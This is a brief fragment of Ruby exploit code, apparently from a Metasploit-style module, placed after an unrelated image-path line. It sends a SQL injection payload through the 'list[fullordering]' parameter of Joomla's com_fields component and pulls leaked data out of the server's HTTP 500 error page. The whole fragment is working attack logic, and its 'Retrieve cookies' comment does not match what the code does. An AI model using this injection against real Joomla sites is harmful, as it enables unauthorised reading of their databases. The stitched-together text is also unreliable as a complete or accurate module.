 # Retrieve cookies
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'index.php'),
'vars_get' => {
'option' => 'com_fields',
'view' => 'fields',
'layout'=> 'modal',
'list[fullordering]' => sql
}
})
if res && res.code == 500 && res.body =~ /#{start}(.*)#{fin}/
return $1
end
return nil
end